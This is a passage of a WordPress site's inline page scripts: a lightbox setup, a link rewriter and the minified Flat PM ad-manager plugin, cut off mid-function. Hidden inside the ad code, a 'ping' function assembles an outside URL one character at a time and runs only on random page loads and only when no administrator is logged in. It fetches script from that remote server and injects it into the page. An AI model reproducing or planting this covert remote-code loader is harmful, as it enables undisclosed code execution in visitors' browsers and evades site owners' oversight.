    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var 